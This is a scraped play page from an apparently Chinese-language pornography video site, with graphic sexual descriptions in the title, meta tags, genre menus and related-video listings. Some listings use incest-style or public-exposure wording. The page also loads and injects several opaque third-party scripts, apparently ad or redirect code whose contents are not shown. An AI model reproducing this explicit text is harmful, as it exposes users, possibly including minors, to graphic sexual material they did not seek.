

--- FILE ---
content_type: text/html
request_url: http://096kk.com/play/index69324-0-0.html
body_size: 4249
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=69324;var seaplaylink="/play/index69324-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            顶级粉嫩美穴腿腿极度诱惑炮友啪啪，镜头前特写粉色小穴，穿上黑丝足交第一视角抽插，连菊花也是粉嫩的
        </title>
        <meta name="keywords" content="顶级粉嫩美穴腿腿极度诱惑炮友啪啪，镜头前特写粉色小穴，穿上黑丝足交第一视角抽插，连菊花也是粉嫩的" />
        <meta name="description" content="顶级粉嫩美穴腿腿极度诱惑炮友啪啪，镜头前特写粉色小穴，穿上黑丝足交第一视角抽插，连菊花也是粉嫩的" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;顶级粉嫩美穴腿腿极度诱惑炮友啪啪，镜头前特写粉色小穴，穿上黑丝足交第一视角抽插，连菊花也是粉嫩的
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240514/KBC5DerL/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240514-1/879452ccb56a94416d9ce85596d1fcad.jpg" preload="auto" src="https://vip3.slslbf.com/20240514/KBC5DerL/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240514/KBC5DerL/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index36875-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230704-1/dd2d0aeac981957a11e3476ef72a5ba1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                两按摩骚女激情4P，骑..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51020-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231128-1/ab8e0e5bb8ce90af9122a7717c95484b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                神之苗条身材大绝顶！充..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2398-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221026-1/6fb17b74ed441726c13d5a89ca49f6a8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大街曝露裸行酒店
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15953-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230119-1/7d6325450600eadfb60b034650f04ec7.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                GDCM003  妻子..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30431-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230514-1/976c3bc6757250d9e93450607bc1b88f.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                -daxiu-【国产】..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59200-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240207-1/da193cd5b9b22cdd2668f8142bdaed59.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                M男は拘束される生き物..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index61323-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240301-1/08c6ee833a39622203533a54c6c7f0f6.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                旅居东欧的小伙用屌征服..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24596-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230328-36/bf9d1bfb7d5e012111a316ebf159e452.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3000外围女神，小网..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27331-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230423-45/679c66bd9ac9f53193f4a1427de5276c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                爸爸的00后小骚货!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5166-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221107-1/cb97735f178cb80b981cc048c626f798.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                微博新人网红沈娇娇大胆..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33350-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230604-1/0f8c870b87f18366a2a6eadbdd6607ab.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                義母散華-後編
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index39817-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230731-1/3cc79979ae0dc427c39c3fabe1c271db.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUQ-088 合鍵を..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc6553441a24d86b352298a55e2a13d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>